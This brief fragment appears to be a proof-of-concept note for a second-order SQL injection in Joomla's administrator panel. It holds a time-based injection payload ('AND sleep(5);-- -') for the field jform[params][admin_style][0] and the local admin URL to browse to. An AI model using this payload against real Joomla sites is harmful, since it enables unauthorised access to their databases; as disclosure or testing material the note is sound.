 SQL Injection Second Order
Inject AND sleep(5);-- - into the jform[params][admin_style][0]
Browse to http://127.0.0.1:8080/joomla/administrator/index.php
 